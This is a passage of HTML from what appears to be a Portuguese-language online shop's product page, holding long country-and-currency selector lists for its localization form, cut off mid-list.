                      value="MV"
                    >
                      Maldivas (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinica (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurícia (MUR
                      ₨)
                    </option><option
                      value="MR"
                    >
                      Mauritânia (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      México (MXN
                      $)
                    </option><option
                      value="MM"
                    >
                      Mianmar (Birmânia) (MMK
                      K)
                    </option><option
                      value="MZ"
                    >
                      Moçambique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldávia (MDL
                      L)
                    </option><option
                      value="MN"
                    >
                      Mongólia (MNT
                      ₮)
                    </option><option
                      value="MS"
                    >
                      Monserrate (XCD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namíbia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NI"
                    >
                      Nicarágua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Níger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigéria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niuê (NZD
                      $)
                    </option><option
                      value="NO"
                    >
                      Noruega (NOK
                      kr)
                    </option><option
                      value="NC"
                    >
                      Nova Caledónia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      Nova Zelândia (NZD
                      $)
                    </option><option
                      value="OM"
                    >
                      Omã (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Países Baixos (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Países Baixos Caribenhos (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panamá (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua-Nova Guiné (PGK
                      K)
                    </option><option
                      value="PK"
                    >
                      Paquistão (PKR
                      ₨)
                    </option><option
                      value="PY"
                    >
                      Paraguai (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PF"
                    >
                      Polinésia Francesa (XPF
                      Fr)
                    </option><option
                      value="PL"
                    >
                      Polónia (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Quénia (KES
                      KSh)
                    </option><option
                      value="KG"
                    >
                      Quirguistão (KGS
                      som)
                    </option><option
                      value="KI"
                    >
                      Quiribáti (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Reino Unido (GBP
                      £)
                    </option><option
                      value="CF"
                    >
                      República Centro-Africana (XAF
                      CFA)
                    </option><option
                      value="DO"
                    >
                      República Dominicana (DOP
                      $)
                    </option><option
                      value="RE"
                    >
                      Reunião (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Roménia (RON
                      Lei)
                    </option><option
                      value="RW"
                    >
                      Ruanda (RWF
                      FRw)
                    </option><option
                      value="RU"
                    >
                      Rússia (EUR
                      €)
                    </option><option
                      value="SV"
                    >
                      Salvador (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SH"
                    >
                      Santa Helena (SHP
                      £)
                    </option><option
                      value="LC"
                    >
                      Santa Lúcia (XCD
                      $)
                    </option><option
                      value="BL"
                    >
                      São Bartolomeu (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      São Cristóvão e Neves (XCD
                      $)
                    </option><option
                      value="SM"
                    >
                      São Marinho (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      São Martinho (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      São Martinho (Sint Maarten) (ANG
                      ƒ)
                    </option><option
                      value="PM"
                    >
                      São Pedro e Miquelão (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé e Príncipe (STD
                      Db)
                    </option><option
                      value="VC"
                    >
                      São Vicente e Granadinas (XCD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sara Ocidental (MAD
                      د.م.)
                    </option><option
                      value="SC"
                    >
                      Seicheles (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="SL"
                    >
                      Serra Leoa (SLL
                      Le)
                    </option><option
                      value="RS"
                    >
                      Sérvia (RSD
                      РСД)
                    </option><option
                      value="SG"
                    >
                      Singapura (SGD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somália (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanca (LKR
                      ₨)
                    </option><option
                      value="SD"
                    >
                      Sudão (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Sudão do Sul (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suécia (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suíça (CHF
                      CHF)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard e Jan Mayen (NOK
                      kr)
                    </option><option
                      value="TH"
                    >
                      Tailândia (THB
                      ฿)
                    </option><option
                      value="TJ"
                    >
                      Tajiquistão (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzânia (TZS
                      Sh)
                    </option><option
                      value="IO"
                    >
                      Território Britânico do Oceano Índico (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      Territórios Austrais Franceses (EUR
                      €)
                    </option><option
                      value="PS"
                    >
                      Territórios palestinianos (ILS
                      ₪)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TK"
                    >
                      Toquelau (NZD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trindade e Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristão da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunísia (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turquemenistão (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquia (EUR
                      €)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UY"
                    >
                      Uruguai (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Usbequistão (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietname (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis e Futuna (XPF
                      Fr)
                    </option><option
                      value="ZM"
                    >
                      Zâmbia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabué (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar país/região</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/turquoise-turtle-on-silver" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">País/região</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Brasil (BRL
                    R$)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afeganistão
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Alanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albânia
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Alemanha
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguila
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antígua e Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arábia Saudita
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Argélia
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Austrália
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Áustria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijão
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Baamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladeche
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Barém
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Bélgica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benim
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Bielorrússia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bósnia e Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botsuana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="BR"
                          >
                            Brasil
                            <span class="localization-form__currency"
                              >(BRL
                              R$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgária
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burquina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Butão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cabo Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Camarões
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Camboja
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canadá
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Catar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Cazaquistão
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chade
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Chéquia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chipre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Cidade do Vaticano
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colômbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire (Costa do Marfim)
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croácia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçau
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dinamarca
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Domínica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egito
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Emirados Árabes Unidos
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Equador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritreia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Eslováquia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Eslovénia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espanha
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Essuatíni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            Estados Unidos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estónia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Etiópia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Filipinas
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlândia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            França
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabão
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gâmbia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Gana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Geórgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Granada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grécia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Gronelândia
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadalupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guiana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guiana Francesa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guiné
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guiné Equatorial
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guiné-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
